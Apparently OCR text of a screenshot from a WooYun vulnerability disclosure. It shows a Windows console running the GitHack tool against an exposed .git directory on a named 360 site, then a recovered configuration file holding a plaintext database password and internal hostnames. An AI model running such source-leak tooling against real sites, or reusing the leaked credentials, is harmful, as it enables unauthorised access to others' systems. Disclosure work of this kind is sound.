 C:\WINDOWS\system32\cmd.exe
C:\Users\SM>参。。
'参。。' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
C:\Users\SM>cd.
C:\Users\SM>cd..
C:\Users>cd..
C:\>cd C:\Python27\GitHack
C:\Python27\GitHack>GitHack.py http://magic.360.cn/.git/
[+] Download and parse index file ...
[OK] .gitignore
[OK] Application/Common/Conf/config.example.php
[OK] Application/Common/Model/FileInfoModel.class.php
[OK] Application/Common/Model/TaskLogModel.class.php
[OK] Application/Home/Controller/FileController.class.php
[OK] Application/Home/Controller/IndexController.class.php
[OK] Application/Home/View/Widget/headbar.html
[OK] Application/Home/Widget/HomeWidget.class.php
[OK] index.php
C:\Python27\GitHack>
Conf
文件 主页 共享 查看
« Python27 GitHack magic.360.cn Application Common
名称 修改日期
config.example.php 2015/6/29 15:1
收藏夹
下载
桌面
最近访问的位置
家庭组
这台电脑
网络
config.example.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?phpreturn array( //'配置项'=>'配置值' 'URL_MODEL' => 2, 'URL_CASE_INSENSITIVE' =>false, 'URL_HTML_SUFFIX' => '',
'MODULE_ALLOW_LIST' => array('Home','Api'), 'DEFAULT_MODULE' => 'Home', 'DB_TYPE' => 'mysql', 'DB_HOST' =>
'localhost', 'DB_NAME' => 'apptest', 'DB_USER' => 'root', 'DB_PWD' => 'luxingmin', 'DB_PORT' => 3306, 'DB_PREFIX'
=> 'app_', 'QUC_SRC' => 'pcw_qtest', 'aapt_dir' => '/var/www/html/Tools/sdk/build-tools/android-4.4W/', 'apk_dir' =>
'/home/q/system/qa01v.add.bjcc.qihoo.net/apk', 'icon_dir' => '/home/q/system/qa01v.add.bjcc.qihoo.net/icon', 'SNAPSHOT_UPLOAD_DIR' =>
'/home/q/system/qa01v.add.bjcc.qihoo.net/snapshot/', 'ICON_UPLOAD_DIR' => '/home/q/system/qa01v.add.bjcc.qihoo.net/icon/', 'GEARMAN'
=> array('SERVER' => 'qa02v.add.bjcc.qihoo.net', 'PORT' => 4730
www.wooyun.org